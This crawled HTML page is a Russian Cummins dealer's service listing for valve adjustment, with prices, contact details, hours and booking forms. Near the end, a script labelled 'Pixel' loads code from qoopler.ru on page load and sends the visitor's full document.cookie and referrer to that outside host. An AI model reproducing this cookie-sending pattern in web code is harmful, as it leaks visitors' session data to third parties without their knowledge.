

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kds-cummins.ru/uslugi/regulirovka-klapanov-cummins.html
body_size: 6276
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie7 lt-ie10 lt-ie9 lt-ie8 no-js" lang="ru"><![endif]-->
<!--[if IE 8]><html class="ie8 lt-ie10 lt-ie9 no-js" lang="ru"><![endif]-->
<!--[if IE 9 ]><html class="ie9 lt-ie10 no-js" lang="ru"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js desktop" lang="ru" lang="ru"><!--<![endif]-->
<head>
	<meta charset="utf-8">
  
	<title>Регулировка клапанов Cummins</title>
	<meta content="" name="keywords">
    <meta content="" name="description">
    
    <meta name="format-detection" content="telephone=no">
    <meta name="robots" content="noodp, noydir">
    <meta name="cmsmagazine" content="f4ff22ceab61e811efd5fdc13e3bea7d">
        <meta name="HandheldFriendly" content="true">
	<meta content="IE=edge" http-equiv="X-UA-Compatible">
	<meta name="yandex-verification" content="4f5c7710f09a1ec7" />
    <meta name="google-site-verification" content="Oikb45jFFX0Qh3oa0LTcItCmsoQC8kDMlYtoz4OdSg4" />
	<link rel="apple-touch-icon" sizes="57x57" href="/static/favicons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/static/favicons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/static/favicons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/static/favicons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/static/favicons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/static/favicons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/static/favicons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/static/favicons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/static/favicons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/static/favicons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
	<link rel="manifest" href="/static/favicons/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!--[if IE 8 ]><link href="/static/css/main_ie8.css" rel="stylesheet" type="text/css"><![endif]-->
	<!--[if IE 9 ]><link href="/static/css/main_ie9.css" rel="stylesheet" type="text/css"><![endif]-->
	<!--[if (gt IE 9)|!(IE)]><!--><link href="/static/css/main.css" rel="stylesheet" type="text/css"><!--<![endif]-->
	
	<script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>

	<!--[if lt IE 9 ]>
	    <script src="/static/js/separate-js/html5shiv-3.7.2.min.js" type="text/javascript"></script>
	    <script src="/static/js/separate-js/respond.min.js" type="text/javascript"></script>
	    <script src="/static/js/separate-js/placeholders.min.js" type="text/javascript"></script>
	    <meta content="no" http-equiv="imagetoolbar">
	<![endif]-->
	
	<style> .nc-demo-modal-wrapper { display: none !important; } </style>
</head>
<body data-domain="">
<div class="wrapper">
	<header class="header">
		<div class="header__line-1">
			<div class="container"><nav class="header__nav"><div class="header__nav-item"><a href="/" class="header__nav-link">Главная</a></div><div class="header__nav-item"><a href="/uslugi/" class="header__nav-link header__nav-link--active">Услуги</a></div><div class="header__nav-item"><a href="/o-kompanii/" class="header__nav-link">О компании</a></div><div class="header__nav-item"><a href="/oplata-i-dostavka/" class="header__nav-link">Партнерство</a></div><div class="header__nav-item"><a href="/sertifikaty/" class="header__nav-link">Сертификаты</a></div><div class="header__nav-item"><a href="/kontakty/" class="header__nav-link">Контакты</a></div></nav></div>
		</div>
		<div class="header__line-2">
			<div class="container">
				<div class="col-xs-6">
					<a href="/" class="header__logo"><img src="/static/img/general/logo-2.png" alt=""></a>
					<div class="header__logo-text">Официальный дилер ООО “Камминз”<br />
по Приволжскому Федеральному округу</div>
				</div>
				<div class="col-xs-3">
					<div class="header__adress">
						<span>Работаем с 8 до 17 часов</span><br>
						<a href="#" class="header__adress-name" data-action='{"show-modal":{"url":"/bloki/bloki-1.html", "cls": "map"}}'>Схема проезда</a><br>
						<a href="#" class="btn" data-action='{"show-modal":{"url":"/forms/feedback/","title":"Написать нам","cls":"form"}}'><i class="icn icn--mail"></i>Написать нам</a>
					</div>
				</div>
				<div class="col-xs-3 text-right">
					<div class="header__phone">8 (900) 328-84-84</div>
					<div class="header__phone">8 (8552) 205-425</div>
					<a href="#" class="btn" data-action='{"show-modal":{"url":"/forms/callback/","title":"Заказать звонок","cls":"form"}}'><i class="icn icn--phone"></i>Обратный звонок</a>
				</div>
			</div>
            
            <div class='header-separator'></div>		</div>
	</header>
<aside class="content-wrap">
    <div class="container">
        <div class="row">
            <div class="col-xs-3">
                <a class="btn btn--col btn--block" data-action='{"scroll-to":{"elem":".forms-block"}}'>Запись на сервис</a>
                <a class="btn btn--col btn--block" data-action='{"scroll-to":{"elem":".forms-block"}}'>Запись на мелкосрочный ремонт</a>
                <div class="col-nav"><nav class="col-nav__links"><div class="col-nav__item"><a href="/uslugi/kapitalyniy-remont-dvs-cummins.html" class="col-nav__item-link">Ремонт двигателя</a></div><div class="col-nav__item"><a href="/uslugi/remont-turbokompressora-holset-cummins-polniy-remont.html" class="col-nav__item-link">Ремонт турбокомпрессора</a></div><div class="col-nav__item"><a href="/uslugi/tehnicheskoe-obsluzhivanieto-dvs-cummins.html" class="col-nav__item-link">ТО Cummins</a></div><div class="col-nav__item"><a href="/uslugi/obnovlenie-proshivki-bloka-upravleniya-na-bolee-novuyu-cummins.html" class="col-nav__item-link">Прошивка двигателя Cummins</a></div><div class="col-nav__item"><a href="/uslugi/melkosrochniy-remont-cummins.html" class="col-nav__item-link">Мелкосрочный ремонт</a></div><div class="col-nav__item"><a href="/uslugi/viezdnoy-servis.html" class="col-nav__item-link">Выездной сервис</a></div><div class="col-nav__item"><a href="/uslugi/servisnoe-oborudovanie/" class="col-nav__item-link">Сервисное оборудование</a></div><div class="col-nav__item"><a href="/uslugi/" class="col-nav__item-link">Все услуги</a></div></nav></div>
                
                            </div>
            <div class="col-xs-9">
                <form action="/uslugi/search/" type="get" class="search">
                    <input class="search__text" placeholder="Поиск по услугам" name="find">
                    <button class="search__btn"><i class="icn icn--search"></i></button>
                </form>
                <nav class='path'><a href='/' class='path__link'>Главная</a><span class='path__sep'>&rarr;</span><a href='/uslugi/' class='path__link'>Услуги</a><span class='path__sep'>&rarr;</span><span class='path__current'>Регулировка клапанов Cummins</span></nav><div class='tpl-block-full tpl-component-18' id='nc-block-31b8d3651237167090ec92901de55754'><div class="product-card" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="description" content="Наименование: Регулировка клапанов Cummins Артикул:  Регулировка клапанов Cummins
Автосервис Cummins">    <div class="row">
        <div class="col-xs-5 l-gallery">
        <a class="product-card__img-wrap l-gallery__link" data-thumb="/netcat_files/multifile/52/preview_hqdefault.jpg" href="/netcat_files/multifile/52/hqdefault.jpg" itemprop="image"><img class="product-card__img" src="/netcat_files/multifile/52/preview_hqdefault.jpg" alt="Регулировка клапанов Cummins"></a>        </div>
        <div class="col-xs-7">
            <h1 class="product-card__name" itemprop="name">Регулировка клапанов Cummins</h1>
                        
                        <div class="product-card__buy-block">
                <div class="product-card__buy-block-item" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <meta itemprop="priceCurrency" content="RUB"><meta itemprop="availability" content="Набережные Челны"><meta itemprop="price" content="2500">		            <span class="product-card__price">2 500,00 Р</span>
                </div>
                <div class="product-card__buy-block-item"><a class="btn" data-action='{"scroll-to":{"elem":".forms-block"}}'>Заказать</a></div>
            </div>
                    </div>
    </div>
    <div class="tabs tabs--simple"><div class="tabs__btns"><a href="#" class="tabs__btn tabs__btn--active" data-hash="tab-1">Описание</a><a href="#" class="tabs__btn" data-hash="tab-2">Адрес и контакты</a><a href="#" class="tabs__btn" data-hash="tab-3">График работы</a><a href="#" class="tabs__btn" data-hash="tab-4">Условия оплаты</a></div><div class="tabs__data">
            <div class="tabs__item  tabs__item--active" data-hash="tab-1">
                <div class="tabs__item-btn-wrap">
				    <a href="#" class="tabs__item-btn  tabs__item-btn--active">Описание</a>
			    </div>
			    <div class="tabs__item-in"><div class="s-content"><p>Регулировка клапанов Cummins</p>
<p>Автосервис Cummins</p></div></div>
            </div>
            <div class="tabs__item " data-hash="tab-2">
                <div class="tabs__item-btn-wrap">
				    <a href="#" class="tabs__item-btn ">Адрес и контакты</a>
			    </div>
			    <div class="tabs__item-in"><div class="s-content"><p><b>Телефон:</b>&nbsp;&nbsp;+7 (900) 328-84-84 , 8 (8552) 205-425</p>
<p><b>Адрес</b> Россия, Республика Татарстан, Набережные Челны,&nbsp;Казанский проспект, &nbsp;д.148, 423800</p></div></div>
            </div>
            <div class="tabs__item " data-hash="tab-3">
                <div class="tabs__item-btn-wrap">
				    <a href="#" class="tabs__item-btn ">График работы</a>
			    </div>
			    <div class="tabs__item-in"><div class="s-content"><table>
<tbody>
	<tr>
		<th>Понедельник</th>
		<th>Вторник</th>
		<th>Среда</th>
		<th>Четверг</th>
		<th>Пятница</th>
		<th>Суббота</th>
		<th>Воскресенье</th>
	</tr>
	<tr>
		<td>09:00 &mdash; 17:00</td>
		<td>09:00 &mdash; 17:00</td>
		<td>09:00 &mdash; 17:00</td>
		<td>09:00 &mdash; 17:00</td>
		<td>09:00 &mdash; 17:00</td>
		<td>Выходной</td>
		<td>Выходной</td>
	</tr>
</tbody>
</table></div></div>
            </div>
            <div class="tabs__item " data-hash="tab-4">
                <div class="tabs__item-btn-wrap">
				    <a href="#" class="tabs__item-btn ">Условия оплаты</a>
			    </div>
			    <div class="tabs__item-in"><div class="s-content"><div>
<span>Оказание услуги только по предоплате.</span><br><br>
<b>Способы оплаты:</b>
<ul>
<li>Наличными</li>
<li>Безналичный расчет</li>
</ul>
<b>Регионы оказания услуги:</b>
<ul>
<li>Россия - Приволжский федеральный округ</li>
</ul></div></div>
            </div></div><div class="tpl-block-list tpl-component-18" id="nc-block-297e31542480b84b546a01bea9b49273"><header class="h3" style="margin-top: 40px;">Подобные услуги компании</header><div class="products__list products__list--3"><div class="product" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="description" content="Наименование: Прошивка блока ECM (блок управления двигателем) Cummins Артикул:  Прошивка блока ECM (блок управления двигателем) Cummins">	<a href="/uslugi/proshivka-bloka-ecm-blok-upravleniya-dvigatelem-cummins.html" class="product__img-wrap">
        <img src="/netcat_files/multifile/52/Blok_upravleniya_dvigatelem_5258888_cummins_isf2.8_isf3.8_kamminz_treyd.jpg" alt="Прошивка блока ECM (блок управления двигателем) Cummins" class="product__img" itemprop="image">
    </a>
	<div class="product__info">
		<a href="/uslugi/proshivka-bloka-ecm-blok-upravleniya-dvigatelem-cummins.html" class="share__name" itemprop="name">Прошивка блока ECM (блок управления двигателем) Cummins</a>
        		<div class="product__price-block" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
            <meta itemprop="priceCurrency" content="RUB"><meta itemprop="availability" content="Набережные Челны"><meta itemprop="price" content="600">		    <span class="product__price">600,00 Р</span>
            <a class="btn" data-action='{"scroll-to":{"elem":".forms-block"}}'>Заказать</a>
        </div>
            </div>
</div>
<div class="product" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="description" content="Наименование: Диагностика ДВС Cummins Артикул:  ООО &amp;quot;КДС&amp;quot; производит диагностику электронных двигателей Камминз.
Это процедура проводится с помощью подключения к блоку управления ДВС и прочтению ошибок которые привели к неисправности двигателя &amp;quot;желтая&amp;quot;&amp;nbsp; или &amp;quot;красная&amp;quot;&amp;nbsp; код ошибки. А так же выявляет и другие ошибки которые ухудшили работоспособность двигателя.">	<a href="/uslugi/diagnostika-dvs-cummins.html" class="product__img-wrap">
        <img src="/netcat_files/multifile/52/186957630_w800_h640_img_0650.jpg" alt="Диагностика ДВС Cummins" class="product__img" itemprop="image">
    </a>
	<div class="product__info">
		<a href="/uslugi/diagnostika-dvs-cummins.html" class="share__name" itemprop="name">Диагностика ДВС Cummins</a>
        		<div class="product__price-block" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
            <meta itemprop="priceCurrency" content="RUB"><meta itemprop="availability" content="Набережные Челны"><meta itemprop="price" content="2500">		    <span class="product__price">2 500,00 Р</span>
            <a class="btn" data-action='{"scroll-to":{"elem":".forms-block"}}'>Заказать</a>
        </div>
            </div>
</div>
<div class="product" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="description" content="Наименование: Выездной сервис Артикул:  Выездной сервис. Наши специалисты могут выехать в любое место в пределах Приволжского Федерального округа и оказать техническую помощь Вашей машине. Стоимость услуги начинается от 3000 рублей.">	<a href="/uslugi/viezdnoy-servis.html" class="product__img-wrap">
        <img src="/netcat_files/multifile/52/Vyezdnoy_servis.jpg" alt="Выездной сервис" class="product__img" itemprop="image">
    </a>
	<div class="product__info">
		<a href="/uslugi/viezdnoy-servis.html" class="share__name" itemprop="name">Выездной сервис</a>
        		<div class="product__price-block" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
            <meta itemprop="priceCurrency" content="RUB"><meta itemprop="availability" content="Набережные Челны"><meta itemprop="price" content="3000">		    <span class="product__price">3 000,00 Р</span>
            <a class="btn" data-action='{"scroll-to":{"elem":".forms-block"}}'>Заказать</a>
        </div>
            </div>
</div>
</div>
</div></div></div>        </div>
    </div>
</aside>
<div class="forms-block">
    <div class="container">
        <header class="forms-block__header">Запись на сервис</header>
        <div class="row">
            <div class="col-xs-6">
                <div class="forms-block__item"><div class="tpl-block-list tpl-component-61" id="nc-block-4119c5cd175f126318dc912dceda5c91"><div class='tpl-block-add-form tpl-component-61'><form class='form form--ajax' enctype='multipart/form-data' method='post' action='/netcat/add.php'>
    <input name='admin_mode' type='hidden' value=''>
    <input type='hidden' name='nc_token' value='7aac62340a45d98746c7013bf7043be9' />    <input name='catalogue' type='hidden' value='1'>
    <input name='cc' type='hidden' value='71'>
    <input name='sub' type='hidden' value='71'>
    <input name='posting' type='hidden' value='1'>
    <input name='time_id' type='hidden' value=''>
    <input name='curPos' type='hidden' value='0'>
    <input name='f_Parent_Message_ID' type='hidden' value=''>
    <input type='hidden' name='f_Checked' value='1' />	
    <header class="form__header">Запись на ТО</header>
    
    <div class="form__fields">
        <div class="form__field">
            <div class="form__field-data"><input class="form__field-inp" name="f_name" type="text" placeholder="Ваше имя*"></div>
        </div>
        <div class="form__field">
            <div class="form__field-data"><input class="form__field-inp" name="f_phone" type="text" placeholder="Ваш телефон*"></div>
        </div>
        <div class="form__field">
            <div class="form__field-data"><input class="form__field-inp" name="f_email" type="text" placeholder="Email"></div>
        </div>
        <div class="form__field">
            <div class="form__field-data"><input class="form__field-inp" name="f_engine_number" type="text" placeholder="Номер двигателя"></div>
        </div>

        <div class="form__field">
            <div class="form__field-data" data-action='{"show-modal": {"url":"/nastroyki-crm/garazh/garazh.html","cls":"schedule"}}'><input class="form__field-inp" name="f_time" type="text" placeholder="Выберите дату"><i class="icn icn--calendar"></i></div>
        </div>
        <div class="form__field">
            <span class="form__text">При отправке заявки вы соглашаетесь на использование ваших <a href="#" data-action='{"show-modal":{"url": "/personalnye-dannye/","cls":"large"}}'>персональных данных</a></span>
        </div>
    </div>
    
    <div class="form__results"></div>
    <div class="form__btns"><input class="btn" type="submit" value="Отправить заявку"></div>
</form></div></div></div>
            </div>
            <div class="col-xs-6">
                <div class="forms-block__item"><div class="tpl-block-list tpl-component-61 tpl-template-85" id="nc-block-24fbe42dadecf764d3e1c96b812d11c1"><div class='tpl-block-add-form tpl-component-61 tpl-template-85'><form class='form form--ajax' enctype='multipart/form-data' method='post' action='/netcat/add.php'>
    <input name='admin_mode' type='hidden' value=''>
    <input type='hidden' name='nc_token' value='7aac62340a45d98746c7013bf7043be9' />    <input name='catalogue' type='hidden' value='1'>
    <input name='cc' type='hidden' value='101'>
    <input name='sub' type='hidden' value='72'>
    <input name='nc_ctpl' type='hidden' value='85'>
    <input name='posting' type='hidden' value='1'>
    <input name='time_id' type='hidden' value=''>
    <input name='curPos' type='hidden' value='0'>
    <input name='f_Parent_Message_ID' type='hidden' value=''>
    <input type='hidden' name='f_Checked' value='1' />	
    <header class="form__header">Запись на мелкосрочный ремонт</header>
    
    <div class="form__fields">
        <div class="form__field surnameField">
            <div class="form__field-data"><input class="form__field-inp" name="f_surname" type="text" placeholder="Ваше имя*"></div>
        </div>
    
        <div class="form__field">
            <div class="form__field-data"><input class="form__field-inp" name="f_name" type="text" placeholder="Ваше имя*"></div>
        </div>
        <div class="form__field">
            <div class="form__field-data"><input class="form__field-inp" name="f_phone" type="text" placeholder="Ваш телефон*"></div>
        </div>
        <div class="form__field">
            <div class="form__field-data"><input class="form__field-inp" name="f_email" type="text" placeholder="Email"></div>
        </div>
        <div class="form__field">
            <div class="form__field-data"><input class="form__field-inp" name="f_engine_number" type="text" placeholder="Номер двигателя"></div>
        </div>
        <div class="form__field">
            <div class="form__field-data"><input class="form__field-inp" name="f_theme" type="text" placeholder="Что необходимо сделать"></div>
        </div>
        <div class="form__field">
            <span class="form__text">При отправке заявки вы соглашаетесь на использование ваших <a href="#" data-action='{"show-modal":{"url": "/personalnye-dannye/","cls":"large"}}'>персональных данных</a></span>
        </div>
    </div>
    
    <div class="form__results"></div>
    <div class="form__btns"><input class="btn" type="submit" value="Отправить заявку"></div>
</form></div></div></div>
            </div>
        </div>
    </div>
</div>
</div>
<footer class="footer">
	<div class="footer__line-1">
		<div class="container"><nav class="footer__nav"><div class="footer__nav-item"><a href="/" class="footer__nav-link">Главная</a></div><div class="footer__nav-item"><a href="/uslugi/" class="footer__nav-link footer__nav-link--active">Услуги</a></div><div class="footer__nav-item"><a href="/o-kompanii/" class="footer__nav-link">О компании</a></div><div class="footer__nav-item"><a href="/oplata-i-dostavka/" class="footer__nav-link">Партнерство</a></div><div class="footer__nav-item"><a href="/sertifikaty/" class="footer__nav-link">Сертификаты</a></div><div class="footer__nav-item"><a href="/kontakty/" class="footer__nav-link">Контакты</a></div></nav></div>
	</div>
	<div class="footer__line-2">
		<div class="container">
			<div class="row">
				<div class="col-xs-5 col-lg-5">
					<a href="/" class="footer__logo"><img src="/static/img/general/logo-2.png" alt="КамаДизельСервис"></a>
					<div class="footer__logo-text">Официальный дилер ООО “Камминз”<br />
по Приволжскому Федеральному округу</div>
					<div class="cp" style="padding-top: 35px;">Создание сайтов <a href="http://netkam.ru/" target="_blank"><i class="icn icn--netkam"></i>Неткам</a></div>
				</div>
				<div class="col-xs-4 col-lg-5">
					<div class="footer__map"><div class="tpl-block-list tpl-component-39" id="nc-block-ded86eb4958801c32b5c9dec041ed099"><div class="map-block" id="map-block-1" data-title="КДС" data-coord="55.69105170419553,52.35547403377277"><div><b>Контактное лицо:</b> Руслан</div>
<div><b>Адрес:</b> Россия, Республика Татарстан, Набережные Челны, Казанский проспект, 148. 423800</div>
<div><b>Телефоны:&nbsp;</b>+7 (900) 328-84-84 , 8 (8552) 205-425</div></div>
</div></div>
				</div>
				<div class="col-xs-3 col-lg-2 text-right">
					<div class="footer__phone">8 (900) 328-84-84</div>
					<div class="footer__phone">8 (8552) 205-425</div>
					<a href="#" class="btn" data-action='{"show-modal":{"url":"/forms/callback/","title":"Заказать звонок","cls":"form"}}'><i class="icn icn--phone"></i>Обратный звонок</a>
					<div class="footer__adress">
						<span>Работаем с 8 до 17 часов</span><br>
						<a href="#" class="footer__adress-name" data-action='{"show-modal":{"url":"/bloki/bloki-1.html", "cls": "map"}}'>Схема проезда</a><br>
						<a href="#" class="btn" data-action='{"show-modal":{"url":"/forms/feedback/","title":"Написать нам","cls":"form"}}'><i class="icn icn--mail"></i>Написать нам</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter44326852 = new Ya.Metrika({ id:44326852, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44326852" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
<script src="//api-maps.yandex.ru/2.1/?lang=ru_RU"></script>
<script src="//code.jquery.com/jquery-1.11.2.min.js"></script>
<script>window.jQuery || document.write('<script src="/static/js/separate-js/jquery-1.11.2.min.js"><\/script>')</script>
<script src="/static/js/main.js"></script>
</body>
</html>